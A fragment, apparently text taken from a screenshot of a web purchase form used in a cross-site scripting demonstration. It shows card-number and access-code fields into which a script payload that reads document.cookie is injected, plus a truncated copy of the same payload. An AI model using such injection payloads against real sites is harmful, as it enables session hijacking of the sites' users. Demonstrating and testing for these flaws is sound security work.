 Enter your credit card number: cument.cookie)</script>
Enter your three digit access code: 111
Purchase
"><script>alert("Your session information" + document.cookie)</script>
4128 3214 0002 1999"><script>alert("Your session information" + document.cookie)</script>